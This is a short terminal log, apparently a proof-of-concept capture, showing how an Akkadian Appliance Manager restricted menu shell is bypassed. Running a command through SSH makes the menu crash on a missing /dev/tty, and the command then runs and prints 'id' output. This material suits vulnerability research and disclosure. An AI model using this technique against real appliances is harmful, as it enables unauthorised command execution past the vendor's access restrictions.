 ~/share/pwn/akkadian $ ssh akkadianuser@192.168.23.154 id
akkadianuser@192.168.23.154's password:
#########################################################
#                                                       #
# Welcome to Akkadian Appliance Manager - 2.1.6-3576e0a #
#                                                       #
#########################################################
Main Menu:
  1: Configure Network
  2: Configure Time
  3: Update Akkadian Products
  4: Product Settings Menu
  5: Appliance Manager Settings
  6: High Availability
  7: Replication Support - Maintenance Mode
  r: Reboot Server
  s: Shutdown Server
  q: Quit Akkadian Appliance Manager
  You can press 'CTRL+C' at any time to exit from an action
and return to the previous menu.

Use the following url to access the application
Secure URL, https://192.168.23.154

Select an option: Traceback (most recent call last):
  File "/bin/akkadianAppManager", line 9, in <module>
    load_entry_point('akkadianAppManager==1.0', 'console_scripts', 'akkadianAppManager')()
  File "/usr/lib/python2.7/site-packages/click-4.1-py2.7.egg/click/core.py", line 664, in __call__
    return self.main(*args, **kwargs)
  File "/usr/lib/python2.7/site-packages/click-4.1-py2.7.egg/click/core.py", line 644, in main
    rv = self.invoke(ctx)
  File "/usr/lib/python2.7/site-packages/click-4.1-py2.7.egg/click/core.py", line 991, in invoke
    return _process_result(sub_ctx.command.invoke(sub_ctx))
  File "/usr/lib/python2.7/site-packages/click-4.1-py2.7.egg/click/core.py", line 837, in invoke
    return ctx.invoke(self.callback, **ctx.params)
  File "/usr/lib/python2.7/site-packages/click-4.1-py2.7.egg/click/core.py", line 464, in invoke
    return callback(*args, **kwargs)
  File "/usr/lib/python2.7/site-packages/akkadianAppManager-1.0-py2.7.egg/akkadianAppManager.py", line 182
    replication_type)
  File "/usr/lib/python2.7/site-packages/akkadianAppManager-1.0-py2.7.egg/akkadianAppManager.py", line 289
    char = show_select_option(char)
  File "/usr/lib/python2.7/site-packages/akkadianAppManager-1.0-py2.7.egg/akkadianAppManager.py", line 264
    char = click.getchar()
  File "/usr/lib/python2.7/site-packages/click-4.1-py2.7.egg/click/termui.py", line 499, in getchar
    return f(echo)
  File "/usr/lib/python2.7/site-packages/click-4.1-py2.7.egg/click/_termui_impl.py", line 507, in getchar
    f = open('/dev/tty')
IOError: [Errno 6] No such device or address: '/dev/tty'
uid=1000(akkadianuser) gid=1000(akkadianuser) groups=1000(akkadianuser)
~/share/pwn/akkadian $